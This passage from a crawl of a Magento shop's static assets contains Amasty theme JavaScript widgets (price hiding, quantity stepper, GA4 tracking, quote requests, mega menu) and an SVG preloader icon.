                cookieDataProvider.updateCookieData().done(function (cookieData) {
                    manageableCookie.updateGroups(cookieData);
                    manageableCookie.processManageableCookies();
                }).fail(function () {
                    manageableCookie.setForce(true);
                    manageableCookie.processManageableCookies();
                });
            }
        });
    };
});


--- FILE ---
content_type: image/svg+xml
request_url: https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/svg/icons/preloader.svg
body_size: 607
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
    <path fill="#482f21" d="M255.998 126.4c8.284 0 15-6.716 15-15V15c0-8.284-6.716-15-15-15s-15 6.716-15 15v96.4c0 8.285 6.716 15 15 15z"/>
    <path fill="#843d2d" d="M255.998 512c8.284 0 15-6.716 15-15v-96.399c0-8.284-6.716-15-15-15s-15 6.716-15 15V497c0 8.284 6.716 15 15 15z"/>
    <path fill="#b37150" d="M328.285 145.775c5.184 0 10.225-2.69 13.004-7.503l48.199-83.485c4.143-7.175 1.684-16.349-5.49-20.49-7.174-4.144-16.348-1.686-20.49 5.49l-48.199 83.485c-4.143 7.175-1.684 16.349 5.49 20.49 2.362 1.365 4.941 2.013 7.486 2.013z"/>
    <path fill="#663e2c" d="M135.484 479.715c5.184 0 10.226-2.69 13.004-7.503l48.199-83.483c4.143-7.175 1.685-16.349-5.49-20.49-7.174-4.143-16.348-1.685-20.49 5.49l-48.199 83.483c-4.143 7.175-1.685 16.349 5.49 20.49 2.362 1.364 4.941 2.013 7.486 2.013z"/>
    <path fill="#b37150" d="M381.238 198.705c2.545 0 5.124-.648 7.486-2.013l83.486-48.202c7.175-4.143 9.633-13.316 5.49-20.49-4.143-7.175-13.315-9.634-20.49-5.49l-83.486 48.202c-7.175 4.143-9.633 13.316-5.49 20.49 2.779 4.813 7.821 7.503 13.004 7.503z"/>
    <path fill="#663e2c" d="M47.301 391.503c2.545 0 5.124-.648 7.486-2.013l83.484-48.198c7.174-4.142 9.633-13.315 5.49-20.49-4.143-7.175-13.315-9.635-20.49-5.49L39.787 363.51c-7.174 4.142-9.633 13.315-5.49 20.49 2.778 4.811 7.82 7.503 13.004 7.503z"/>
    <path fill="#b37150" d="M400.598 271.002H497c8.284 0 15-6.716 15-15s-6.716-15-15-15h-96.402c-8.284 0-15 6.716-15 15s6.715 15 15 15z"/>
    <path fill="#663e2c" d="M15 271.002h96.398c8.284 0 15-6.716 15-15s-6.716-15-15-15H15c-8.284 0-15 6.716-15 15s6.716 15 15 15z"/>
    <path fill="#843d2d" d="M464.697 391.505c5.184 0 10.226-2.69 13.004-7.503 4.143-7.175 1.685-16.349-5.49-20.49l-83.486-48.2c-7.173-4.143-16.349-1.684-20.49 5.49-4.143 7.175-1.685 16.349 5.49 20.49l83.486 48.2c2.362 1.364 4.941 2.013 7.486 2.013z"/>
    <path fill="#482f21" d="M130.758 198.705c5.184 0 10.226-2.691 13.004-7.503 4.143-7.175 1.685-16.349-5.49-20.49l-83.484-48.2c-7.174-4.145-16.348-1.684-20.49 5.49-4.143 7.174-1.685 16.349 5.49 20.49l83.484 48.2c2.362 1.365 4.941 2.013 7.486 2.013z"/>
    <path fill="#843d2d" d="M376.512 479.718c2.545 0 5.124-.648 7.486-2.013 7.174-4.142 9.633-13.316 5.49-20.49l-48.199-83.485c-4.142-7.174-13.316-9.635-20.49-5.49-7.174 4.142-9.633 13.315-5.49 20.49l48.199 83.485c2.778 4.811 7.82 7.503 13.004 7.503z"/>
    <path fill="#482f21" d="M183.711 145.775c2.545 0 5.124-.648 7.486-2.013 7.175-4.143 9.633-13.316 5.49-20.49L148.488 39.79c-4.142-7.176-13.315-9.635-20.49-5.49-7.175 4.143-9.633 13.316-5.49 20.49l48.199 83.483c2.778 4.812 7.82 7.502 13.004 7.502z"/>
</svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/Amasty_HidePrice/js/swatch-renderer-mixin.js
body_size: 408
content:
/**
 *  Amasty swatch render mixin. Change simple product price that is part of configurable product
 */

define([
    'jquery',
    'Amasty_HidePrice/js/configurable-abstract-mixin',
    'jquery-ui-modules/widget'
], function ($, amhidePriceAbstract) {
    'use strict';

    return function (widget) {
        $.widget('mage.SwatchRenderer', widget,  $.extend(amhidePriceAbstract, {
            /**
             * @param {Object} $this
             * @param {Object} $widget
             * @returns {void}
             */
            _OnClick: function ($this, $widget) {
                this._super($this, $widget);
                this.onConfigure();
            },

            /**
             * @param {Object} $this
             * @param {Object} $widget
             * @returns {void}
             */
            _OnChange: function ($this, $widget) {
                this._super($this, $widget);
                this.onConfigure();
            },

            /**
             * @returns {void}
             */
            onConfigure: function () {
                this.changePriceVisibility(this.getProductId());
            },

            /**
             * @returns {void}
             */
            showPriceForParentProduct: function () {
                const prices = this._getNewPrices();
                // show price and button with value is not $0
                if (prices && prices.finalPrice && prices.finalPrice.amount !== 0) {
                    this.showProductPrice();
                }

                this.showAllActions();
            }
        }));

        return $.mage.SwatchRenderer;
    }
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/Magento_Theme/js/components/am-qty.js
body_size: 649
content:
/**
 *   Qty increment-decrement functionality
 *
 *   @param {String} plusSelector - selector for plus button
 *   @param {String} minusSelector - selector for minus button
 *   @param {String} inputSelector - selector for input qty
 */

define([
    'jquery'
], function ($) {
    'use strict';

    $.widget('mage.amQty', {
        options: {
            plusSelector: '[data-amtheme-js="qty-plus"]',
            minusSelector: '[data-amtheme-js="qty-minus"]',
            inputSelector: '[data-amtheme-js="qty-input"]',
            isGrouped: false
        },

        /**
         * Widget initialization
         * @private
         * @returns {void}
         */
        _create: function () {
            var self = this,
                qty = self.element,
                plusButton = qty.find(self.options.plusSelector),
                minusButton = qty.find(self.options.minusSelector);

            self.inputQty = qty.find(self.options.inputSelector);

            plusButton.on('click', function () {
                self.increment();
                self.toogleInputChange();
            });

            plusButton.on('keydown', function (e) {
                switch (e.keyCode) {
                    case 13:
                        if (!self._checkIsDisableInput(self.inputQty)) {
                            self.increment();
                        }

                        break;
                    default:
                        break;
                }
            });

            minusButton.on('click', function () {
                self.decrement();
                self.toogleInputChange();
            });

            minusButton.on('keydown', function (e) {
                switch (e.keyCode) {
                    case 13:
                        if (!self._checkIsDisableInput(self.inputQty)) {
                            self.decrement();
                        }

                        break;
                    default:
                        break;
                }
            });
        },

        /**
         * Increment input value
         * @returns {void}
         */
        increment: function () {
            var value = this.inputQty.val();

            this.inputQty.val(++value);
        },

        /**
         * Decrement input value
         * @returns {void}
         */
        decrement: function () {
            var value = this.inputQty.val(),
                minQty = this.isGrouped() ? 0 : 1;

            if (value > minQty) {
                this.inputQty.val(--value);
            }
        },

        /**
         * @return {boolean}
         */
        isGrouped: function () {
            return this.options.isGrouped;
        },

        /**
         * @returns {void}
         */
        toogleInputChange: function () {
            this.inputQty.trigger('change');
        },

        /**
         * Check input is disabled or not
         *
         * @param {Object} [input]
         * @private
         * @returns {boolean}
         */
        _checkIsDisableInput: function (input) {
            return !!input.prop('disabled');
        }
    });

    return $.mage.amQty;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/Magento_Checkout/js/action-no-sidebar.js
body_size: 49
content:
define([ 'jquery' ], function ($) {
    'use strict';

    $('a.action.showcart').on('click', function () {
        $(document.body).trigger('processStart');
    });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/js-cookie/cookie-wrapper.js
body_size: 478
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'js-cookie/js.cookie'
], function ($, cookie) {
    'use strict';

    window.Cookies = window.Cookies || cookie;

    var config = $.cookie = function (key, value, options) {
        if (value !== undefined) {
            options = $.extend({}, config.defaults, options);

            return cookie.set(key, value, options);
        }

        var result = key ? undefined : {},
            cookies = document.cookie ? document.cookie.split('; ') : [],
            i;

        for (i = 0; i < cookies.length; i++) {
            var parts = cookies[i].split('='),
                name = config.raw ? parts.shift() : decodeURIComponent(parts.shift()),
                cookieValue = parts.join('=');

            if (key && key === name) {
                result = decodeURIComponent(cookieValue.replace('/\\+/g', ' '));
                break;
            }

            if (!key && (cookieValue = decodeURIComponent(cookieValue.replace('/\\+/g', ' '))) !== undefined) {
                result[name] = cookieValue;
            }
        }

        return result;
    };

    config.defaults = {};

    $.removeCookie = function (key, options) {
        if ($.cookie(key) === undefined) {
            return false;
        }

        $.cookie(key, '', $.extend({}, options, { expires: -1 }));
        return !$.cookie(key);
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/Amasty_HidePrice/js/amhidepriceForm.js
body_size: 1503
content:
define([
    'jquery',
    'uiClass',
    'amasty-fancyambox'
], function ($, Class, fancyambox) {
    var amHidePriceForm = Class.extend({
        products: {},
        customer: null,
        selectors: {
            amHidePricePopup: '[data-amhide="AmastyHidePricePopup"][data-product-id="%s"]:not(.observed)',
            onClickPopup: 'observed',
            amHideClosePopup: '[data-amhide-js="close-popup"]',
            formClass: '.amform-form.amhideprice-form',
            formId: '#amhideprice-form',
            fancyBoxContainer: '.fancyambox-container .amhideprice-form',
            hideProductIdName: '[name="hide_product_id"]',
            hideProductId: 'hide_product_id',
            productName: '.product-name',
            productIdAttr: 'data-product-id',
            successMessage: 'success am-hide-message',
            errorMessage: 'error am-hide-message',
        },

        initialize: function (options) {
        },

        addProduct: function (product) {
            this.products[product['id']] = product['name'];
            this.customer = product['customer'];
            this.url = product['url'];
            this._createButtonObserver(product['id']);
        },

        _createButtonObserver: function (id) {
            var self = this,
                popupSelector = self._getPopupSelectorById(id);

            $(popupSelector).click(function (e) {
                e.stopPropagation();
                self._showPopup(this);
            }).addClass(
                self.selectors.onClickPopup
            );

            $(document).on('click', self.selectors.amHideClosePopup, function () {
                $.fancyambox.close();
            });
        },

        _getPopupSelectorById: function (id) {
            return this.selectors.amHidePricePopup.replace(/%s/, id);
        },

        _showPopup: function (element) {
            var id = $(element).attr(this.selectors.productIdAttr),
                form = $(this.selectors.formClass);

            if (!form.length) {
                form = this._getFilledForm(id);
            } else {
                if (form.find(this.selectors.hideProductIdName).length === 0) {
                    form.append(
                        $('<input>', {
                            'name': this.selectors.hideProductId,
                            'type': 'hidden',
                            'value': id
                        })
                    );
                }
            }

            if (!form) {
                console.warn('We can`t find the form for displaying. Please check your module configuration.');
            }

            $.fancyambox.open(form, {
                touch: false
            });
        },

        _getFilledForm: function (id) {
            var form = $(this.selectors.formId),
                product = this.products[id];

            if (!form.length) {
                return false;
            }

            var productName = form.find(this.selectors.productName);
            if (productName && product) {
                productName.html(product);
            }

            var productId = form.find('[name="product_id"]');
            if (productId) {
                productId.val(id);
            }

            var name = form.find('[name="name"]');
            if (name && this.customer.name) {
                name.val(this.customer.name);
            }

            var phone = form.find('[name="phone"]');
            if (phone && this.customer.phone) {
                phone.val(this.customer.phone);
            }

            var email = form.find('[name="email"]');
            if (email && this.customer.email) {
                email.val(this.customer.email);
            }

            var self = this;
            form.on('submit', function (e) {
                e.preventDefault();
                e.stopImmediatePropagation();
                e.stopPropagation();

                var validator = $(this).validation({ radioCheckboxClosest: '.nested'});
                if (validator.valid()) {
                    self.submitForm($(this));
                }

                return false;
            });

            return form;
        },

        submitForm: function (form) {
            form = $(form);
            var self = this;

            var data = form.serialize();
            this._clearForm(form);

            $.ajax({
                url: self.url,
                data: data,
                type: 'post',
                dataType: 'json',
                beforeSend: function () {
                    $(self.selectors.fancyBoxContainer).remove();
                    $.fancyambox.getInstance().showLoading();
                },
                success: function (response) {
                    $.fancyambox.getInstance().hideLoading();
                    var result = $('<div>',
                        {class: 'message'}
                    );
                    var html = $('<div>');

                    if (response.success) {
                        html.html(response.success).appendTo(result);
                        result.addClass(self.selectors.successMessage);
                    }

                    if (response.error) {
                        html.html(response.error).appendTo(result);
                        result.addClass(self.selectors.errorMessage);
                    }

                    $.fancyambox.close();
                    $.fancyambox.open(result);
                },
                error: function (XMLHttpRequest, textStatus, errorThrown) {
                    $.fancyambox.getInstance().hideLoading();
                    $.fancyambox.close();
                    $.fancyambox.open(errorThrown);
                }
            }).always(function () {
                $(document).trigger('am_form:ajax_complete', form);
            });
        },

        _clearForm: function (form) {
            var key = form.find('[name="form_key"]'),
                value = key.val();

            $(form)[0].reset();
            key.val(value);
        }
    });

    window.amHidePriceForm = amHidePriceForm();

    return window.amHidePriceForm;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/Amasty_Customform/js/google-map-loader.js
body_size: 379
content:
define([
    'jquery'
], function ($) {
    'use_strict';

    /**
     * @param {string} googleKey
     *
     * @return {jQuery.Deferred}
     */
    return function (googleKey) {
        var result = $.Deferred();

        try {
            require(
                ['https://maps.googleapis.com/maps/api/js?libraries=places&key=' + googleKey],
                result.resolve.bind(result)
            );
        } catch (e) {
            result.reject();
        }

        return result;
    }
})


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/Amasty_GA4/js/event/product/select-item.js
body_size: 1210
content:
define([
    'jquery',
    'mage/url',
    'domReady!'
], function ($, urlBuilder) {
    'use strict';

    $.widget('amGa4.selectItem', {
        options: {
            productEventData: {},
            isMPTracking: false,
            eventDataEndpoint: 'amga4/event/track',
            typeSelectorMapping: [
                {
                    type: 'category',
                    selector: '.products-grid'
                },
                {
                    type: 'category',
                    selector: '.products-list'
                },
                {
                    type: 'category',
                    selector: '#amasty-shopby-product-list'
                },
                {
                    type: 'search_results',
                    selector: '.products-grid'
                },
                {
                    type: 'search_results',
                    selector: '.products-list'
                },
                {
                    type: 'related',
                    selector: '.block.related'
                },
                {
                    type: 'upsell',
                    selector: '.block.upsell'
                },
                {
                    type: 'crosssell',
                    selector: '.block.crosssell'
                },
                {
                    type: 'widget_product_list',
                    selector: '.block.widget.block-products-list'
                }
            ],
            clickEventFlag: 'data-am-ga-observed',
            traverseParentLevel: 3,
            eventBindVariations: [
                {
                    productIdContainer: '#product-item-info_%productId%',
                    containerToBind: 'a.product-item-photo',
                },
                {
                    productIdContainer: '[data-product-id="%productId%"]',
                    containerToBind: 'a.product-item-photo'
                },
                {
                    productIdContainer: '[data-product-id="%productId%"]',
                    containerToBind: 'a.product-item-link'
                }
            ]
        },

        /**
         * @private
         * @return {void}
         */
        _create: function () {
            this.options.typeSelectorMapping.forEach((mapping) => {
                this.getProductIds(mapping.type).forEach((productId) => {
                    const eventData = this.getEventData(mapping.type, productId)
                    eventData && this.setProductClickEvent.bind(this, mapping.selector, productId, eventData)();
                });
            });
        },

        /**
         * @param {string} listContainerSelector
         * @param {string} productId
         * @param {Object} eventData
         * @return {void}
         */
        setProductClickEvent: function (listContainerSelector, productId, eventData) {
            for (const eventBindVariant of this.options.eventBindVariations) {
                const containerToBind = this.findProductContainer(listContainerSelector, productId, eventBindVariant);
                if (!containerToBind || containerToBind.length === 0) {
                    continue;
                }

                containerToBind.on('click', (event) => {
                    this.triggerSelectItem(eventData);
                });

                containerToBind.attr(this.options.clickEventFlag, '');
            }
        },

        /**
         * @param {Object} eventData
         * @return {void}
         */
        triggerSelectItem: function (eventData) {
            if (this.options.isMPTracking === false) {
                this.trackDataLayer(eventData);
            } else {
                this.trackMeasurementProtocol(eventData)
            }
        },

        /**
         * @param {Object} eventData
         * @return {void}
         */
        trackDataLayer: function (eventData) {
            window.dataLayer.push({ecommerce: null});
            window.dataLayer.push(eventData);
        },

        /**
         * @param {Object} eventData
         * @return {void}
         */
        trackMeasurementProtocol: function (eventData) {
            $.ajax({
                method: 'POST',
                url: urlBuilder.build(this.options.eventDataEndpoint),
                data: eventData
            });
        },

        /**
         * @param {string} listContainerSelector
         * @param {string} productId
         * @param {Object} eventBindVariant
         * @return {jQuery|null}
         */
        findProductContainer: function (listContainerSelector, productId, eventBindVariant) {
            const productIdContainerSelector = listContainerSelector
                + ' ' + eventBindVariant.productIdContainer.replace('%productId%', productId);

            const productIdContainer = $(productIdContainerSelector);

            if (productIdContainer.length === 0) {
                return null;
            }

            const firstContainer = $(productIdContainer.first());
            const parentNodes = firstContainer.parents().slice(0, this.options.traverseParentLevel);
            for (const parent of parentNodes) {
                const containerToBind = $(parent)
                    .find(`${eventBindVariant.containerToBind}:not([${this.options.clickEventFlag}])`);

                if (containerToBind.length !== 0) {
                    return containerToBind;
                }
            }

            return null;
        },

        /**
         * @return {string[]}
         */
        getProductIds: function (type) {
            return Object.keys(this.options.productEventData?.[type] ?? {});
        },

        /**
         * @param {string} type
         * @param {string} productId
         * @return {Object|null}
         */
        getEventData: function (type, productId) {
            const eventData = this.options.productEventData?.[type]?.[productId]
            if (eventData) {
                eventData.ga4_page_name = document.title;
                eventData.ga4_page_type = window.amga4PageType;
            }

            return eventData ?? null;
        }
    });

    return $.amGa4.selectItem;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/Amasty_ShopbyBase/js/components/am-tooltip-init.js
body_size: 448
content:
/**
 * Amasty init mage tooltip widget
 */

define([
    'jquery',
    'mage/tooltip'
], function ($) {
    'use strict';

    $.widget('am.brandsTooltipInit', {
        options: {
            additionalClasses: '',
            position: {
                my: null,
                at: null,
                collision: null
            },
            selector: null
        },
        classes: {
            tooltip: 'amshopby-brand-tooltip',
            arrow: 'arrow'
        },

        /**
         * @inheritDoc
         */
        _create: function () {
            var self = this,
                current;

            $(this.element).tooltip({
                position: {
                    my: self.options.position.my || 'left bottom',
                    at: self.options.position.at || 'right top',
                    collision: self.options.position.collision || 'flip flip',
                    using: function (position, feedback) {
                        $(this).css(position);

                        $('<div>')
                            .addClass(self.classes.arrow)
                            .addClass(feedback.vertical)
                            .addClass(feedback.horizontal)
                            .appendTo(this);
                    }
                },
                tooltipClass: self.classes.tooltip + ' ' + self.options.additionalClasses,
                content: function () {
                    current = $(this).is(self.options.selector) ? $(this) : $(this).parent();

                    return current.data('tooltip-content');
                }
            });
        }
    });

    return $.am.brandsTooltipInit;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/Amasty_RequestQuote/js/product/addtoquote.js
body_size: 528
content:
define([
    'jquery'
], function ($) {

    $.widget('mage.addtoquote', {
        options: {},

        _create: function () {
            if (this.element.data('catalog-addtocart-initialized')) {
                return;
            }

            this.element.data('catalog-addtocart-initialized', 1);
            if (this.options.addUrl) {
                this.productPageInit();
            } else if (this.options.isCategoryPage) {
                this.productCategoryInit();
            }
        },

        productPageInit: function () {
            var addToForm = $(this.element).parents('form'),
                addUrl = this.options.addUrl,
                formUrl = addToForm.attr('action');

            this.addSubmitListener(addToForm, addUrl, formUrl);
        },

        productCategoryInit: function () {
            var addToQuoteButton = $(this.element),
                actionsWrapper = addToQuoteButton.closest('.product-item-info'),
                addToForm = actionsWrapper.find('form'),
                formUrl,
                addUrl;

            if (addToForm.length) {
                formUrl = addToForm.attr('action');
                actionsWrapper.addClass('amquote-action-wrap');
                addToQuoteButton.appendTo(addToForm);
                addToQuoteButton.show();
                addUrl = formUrl.replace('checkout', 'amasty_quote');

                this.addSubmitListener(addToForm, addUrl, formUrl);
            }
        },

        addSubmitListener: function (addToForm, addUrl, formUrl) {
            var self = this;

            addToForm.find('button[type="submit"]').on('click', function (e) {
                e.preventDefault();
                if ($(this).attr('data-amquote-js')) {
                    addToForm.attr('action', addUrl)
                        .attr('data-amquote-js', 'addtoquote')
                        .attr('data-amquote-logged', self.options.loggedIn);
                } else {
                    addToForm.attr('action', formUrl).attr('data-amquote-js', '');
                }
                addToForm.trigger('submit');
            });
        }
    });

    return $.mage.addtoquote;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/Amasty_MegaMenuLite/js/wrapper.js
body_size: 2606
content:
/* eslint-disable no-mixed-operators */
/**
 * Amasty MegaMenu Wrapper UI Component
 *
 * @desc Component Mega Menu Lite Module
 */

define([
    'jquery',
    'ko',
    'uiComponent',
    'underscore',
    'ammenu_color_helper',
    'ammenu_helpers',
    'ammenu_template_loader',
    'uiRegistry'
], function ($, ko, Component, _, colorHelper, helpers, templateLoader, registry) {
    'use strict';

    return Component.extend({
        defaults: {
            components: {
                ammenu_sidebar_menu_wrapper: {
                    name: 'ammenu_sidebar_menu_wrapper',
                    component: 'Amasty_MegaMenuLite/js/sidebar_menu/sidebar_menu',
                    template: 'Amasty_MegaMenuLite/sidebar_menu/sidebar_menu',
                    deps: ['index = ammenu_wrapper'],
                    enable_condition: function () {
                        return this.isMobile() || this.is_hamburger;
                    }
                },
                ammenu_submenu_wrapper: {
                    name: 'ammenu_submenu_wrapper',
                    component: 'uiComponent',
                    template: 'Amasty_MegaMenuLite/submenu/wrapper',
                    deps: ['index = ammenu_wrapper'],
                    imports: {
                        animation_time: 'index = ammenu_wrapper:animation_time',
                        color_settings: 'index = ammenu_wrapper:color_settings'
                    },
                    enable_condition: function () {
                        return !this.isMobile();
                    }
                },
                ammenu_submenu_simple: {
                    name: 'ammenu_submenu_simple',
                    component: 'Amasty_MegaMenuLite/js/submenu/simple',
                    template: 'Amasty_MegaMenuLite/submenu/simple/wrapper',
                    deps: ['index = ammenu_wrapper'],
                    enable_condition: function () {
                        return !this.isMobile();
                    }
                },
                ammenu_hamburger_wrapper: {
                    name: 'ammenu_hamburger_wrapper',
                    component: 'Amasty_MegaMenuLite/js/hamburger_menu/hamburger_menu',
                    deps: ['index = ammenu_wrapper'],
                    enable_condition: function () {
                        return !this.isMobile() && this.is_hamburger;
                    }
                },
                ammenu_overlay_wrapper: {
                    name: 'ammenu_overlay_wrapper',
                    component: 'Amasty_MegaMenuLite/js/components/overlay',
                    template: 'Amasty_MegaMenuLite/components/overlay',
                    deps: ['index = ammenu_hamburger_toggle'],
                    enable_condition: function () {
                        return this.isMobile() || this.is_hamburger;
                    }
                },
                ammenu_columns_wrapper: {
                    name: 'ammenu_columns_wrapper',
                    component: 'Amasty_MegaMenuLite/js/components/tree/columns',
                    template: 'Amasty_MegaMenuLite/components/tree/columns',
                    deps: ['index = ammenu_wrapper'],
                    enable_condition: function () {
                        return !this.isMobile();
                    }
                },
                ammenu_tree_wrapper: {
                    name: 'ammenu_tree_wrapper',
                    component: 'Amasty_MegaMenuLite/js/components/tree/tree',
                    template: 'Amasty_MegaMenuLite/components/tree/tree',
                    deps: ['index = ammenu_wrapper'],
                    enable_condition: function () {
                        return !this.isMobile();
                    }
                },
                ammenu_account_wrapper: {
                    name: 'ammenu_account_wrapper',
                    component: 'Amasty_MegaMenuLite/js/components/account',
                    template: 'Amasty_MegaMenuLite/account/account',
                    deps: ['index = ammenu_wrapper'],
                    enable_condition: function () {
                        return this.isMobile() || this.is_hamburger;
                    }
                },
                ammenu_tabs_wrapper: {
                    name: 'ammenu_tabs_wrapper',
                    component: 'Amasty_MegaMenuLite/js/components/tabs',
                    template: 'Amasty_MegaMenuLite/sidebar_menu/tabs_switcher',
                    deps: ['index = ammenu_wrapper'],
                    enable_condition: function () {
                        return this.isMobile() || this.is_hamburger;
                    }
                },
                ammenu_hamburger_toggle: {
                    name: 'ammenu_hamburger_toggle',
                    component: 'Amasty_MegaMenuLite/js/components/hamburger_toggle',
                    deps: ['index = ammenu_wrapper'],
                    enable_condition: function () {
                        return this.isMobile() || this.is_hamburger;
                    }
                }
            },
            template: 'Amasty_MegaMenuLite/wrapper',
            templates: {
                drill_wrapper: 'Amasty_MegaMenu/sidebar_menu/drill/wrapper',
                sidebar_type_switcher: 'Amasty_MegaMenuLite/sidebar_menu/type_switcher',
                greetings: 'Amasty_MegaMenuLite/components/greetings',
                item: 'Amasty_MegaMenuLite/components/item/wrapper',
                item_content: 'Amasty_MegaMenuLite/components/item/content',
                item_button: 'Amasty_MegaMenuLite/components/item/button',
                item_link: 'Amasty_MegaMenuLite/components/item/link',
                label: 'Amasty_MegaMenuLite/components/item/label',
                close_button: 'Amasty_MegaMenuLite/components/buttons/close',
                icon: 'Amasty_MegaMenuLite/components/icon',
                item_icon: 'Amasty_MegaMenuLite/components/item/icon',
                hamburger: 'Amasty_MegaMenuLite/hamburger_menu/top/wrapper',
                menu_title: 'Amasty_MegaMenuLite/sidebar_menu/title',
                hamburger_items: 'Amasty_MegaMenuLite/hamburger_menu/items',
                tree_active_level: 'Amasty_MegaMenuLite/components/tree/active_level',
                accordion: 'Amasty_MegaMenuLite/sidebar_menu/accordion/wrapper'
            },
            icons: {
                create_account: 'Amasty_MegaMenuLite/components/icons/create_account',
                currency: 'Amasty_MegaMenuLite/components/icons/currency',
                exit: 'Amasty_MegaMenuLite/components/icons/exit',
                language: 'Amasty_MegaMenuLite/components/icons/language',
                settings: 'Amasty_MegaMenuLite/components/icons/settings',
                sign_in: 'Amasty_MegaMenuLite/components/icons/sign_in',
                user: 'Amasty_MegaMenuLite/components/icons/user',
                wishlist: 'Amasty_MegaMenuLite/components/icons/wishlist',
                chevron: 'Amasty_MegaMenuLite/components/icons/chevron',
                double_chevron: 'Amasty_MegaMenuLite/components/icons/double_chevron'
            },
            view_port: {
                height: $(window).height(),
                width: $(window).width()
            },
            settings: {
                delay: 100
            },
            maps: {
                id_index: {}
            },
            custom_item_count: 0,
            keycodes: {
                escape: 27
            },
            selectors: {
                am_menu_item: 'ammenu_topmenu_item_',
                menu_container: '.ammenu-nav-sections.-topmenu > .ammenu-main-container'
            }
        },

        /**
         * @inheritDoc
         */
        initialize: function () {
            this._super();

            this.data.isRoot = true;
            this.initElems(this.data.elems, 0, this.data);
            this._generateBaseColors();
            this.setCriticalTemplatesToLoad();
            this.isMounted(helpers.mountComponents(this));
            this.initWcagHandlers();

            return this;
        },

        /**
         * @inheritDoc
         */
        initObservable: function () {
            this._super()
                .observe({
                    isSticky: false,
                    isMounted: false,
                    isMobile: window.innerWidth <= this.mobile_menu_width,
                    topMenuActiveItem: null
                });

            this.isMobile.subscribe(function () {
                helpers.mountComponents(this);
            }.bind(this));

            window.addEventListener('resize', this._onScreenResize.bind(this));

            return this;
        },

        /**
         * @return {void}
         */
        initWcagHandlers: function () {
            document.querySelector(this.selectors.menu_container)
                ?.addEventListener('keydown', (e) => {
                    if (e.which === this.keycodes.escape) {
                        const linksComponents = registry.filter((value, key) => {
                            if (key.includes(this.selectors.am_menu_item)) {
                                return true;
                            }
                        });

                        linksComponents.forEach((elem) => { elem.item?.isActive(false) })
                    }
            })
        },

        /**
         * Init Target elements method
         *
         * @param {Object} elems
         * @param {Number} level
         * @param {Object} parent
         * @return {void}
         */
        initElems: function (elems, level, parent) {
            var self = this;

            _.each(elems, function (elem) {
                self.initElem(elem, level, parent);

                if (elem.elems.length) {
                    self.initElems(elem.elems, level + 1, elem);
                }
            });
        },

        /**
         * Init Target element colors method
         *
         * @param {Object} elem
         * @return {void}
         */
        initElemColors: function (elem) {
            elem.color = ko.observable(
                elem.current ? this.color_settings.current_category_color : this.color_settings.main_menu_text
            );
            elem.base_color = elem.color();
        },

        /**
         * Init Target element method
         *
         * @param {Object} elem
         * @param {Number} level
         * @param {Object} parent
         * @return {void}
         */
        initElem: function (elem, level, parent) {
            elem.isActive = ko.observable(false);
            elem.rendered = ko.observable(false);
            elem.level = ko.observable(level);
            elem.isContentActive = ko.observable(false);
            elem.isSubmenuVisible = ko.observable(true);
            elem.additionalClasses = [];
            elem.isVisible = elem.is_visible !== undefined ? elem.is_visible : true;
            elem.isFocused = ko.observable(false);
            elem.column_count = ko.observable(elem.column_count);

            Object.defineProperty(elem, 'index', {
                get: function () {
                    return parent.elems.indexOf(elem) || 0;
                }
            });

            elem.isActive.subscribe(function (value) {
                if (value) {
                    helpers.setItemFocus(elem);
                }
            });

            if (!elem.is_category) {
                this._initCustomItem(elem);
            }

            if (level === 0) {
                this._initRoot(elem);
            }

            if (parent) {
                elem.parent = parent;
            }

            this.initElemColors(elem);
        },

        /**
         * Init root submenu element
         *
         * @param {Object} elem
         * @return {void}
         */
        _initRoot: function (elem) {
            this.maps.id_index[elem.id] = elem.index;
            elem.width_value = ko.observable(elem.width_value);
            elem.nodes = {};

            elem.isSubmenuVisible(
                !elem.submenu_type && elem.content && elem.content.trim().length > 7
                || elem.submenu_type && elem.type.value && !elem.hide_content && elem.elems.length
            );

            if (elem.width === 0) {
                elem.width_value('100%');
            }

            if (elem.width === 1) {
                elem.width_value('max-content');
            }

            if (elem.width_value() && elem.width === 2) {
                elem.width_value(elem.width_value() + 'px');
            }
        },

        /**
         * Init Custom item
         *
         * @param {Object} elem
         * @return {void}
         */
        _initCustomItem: function (elem) {
            if (
                elem.status === 2 && this.isMobile()
                || elem.status === 3 && !this.isMobile()
            ) {
                elem.isVisible = false;
            }

            this.custom_item_count += 1;
        },

        /**
         * Generating base color setting from base customers colors
         * @return {void}
         */
        _generateBaseColors: function () {
            this.color_settings
                .border = colorHelper.getLighten(this.color_settings.toggle_icon_color, 0.16);
            this.color_settings
                .third_level_menu = colorHelper.getAltered(this.color_settings.submenu_text, 0.1);
            this.color_settings
                .toggle_icon_color_hover = colorHelper.getDarken(this.color_settings.toggle_icon_color, 0.2);
            this.color_settings
                .toggle_icon_color_active = colorHelper.getDarken(this.color_settings.toggle_icon_color, 0.3);
            this.color_settings
                .hamburger_icon_color_hover = colorHelper.getDarken(this.color_settings.hamburger_icon_color, 0.2);
            this.color_settings
                .hamburger_icon_color_active = colorHelper.getDarken(this.color_settings.hamburger_icon_color, 0.3);
        },

        /**
